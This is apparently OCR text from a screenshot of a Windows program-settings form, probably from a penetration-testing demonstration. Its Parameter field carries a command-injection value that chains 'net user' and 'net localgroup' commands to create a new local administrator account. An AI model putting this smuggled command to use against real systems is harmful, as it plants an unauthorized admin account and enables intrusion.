 Program File Demo exe notification - outfile.ps1
Parameter test.txt;net user anon p3nT3st! /add;net localgroup administrators anon /add
Domain or Computer Name
Username
Save
Password
Timeout 60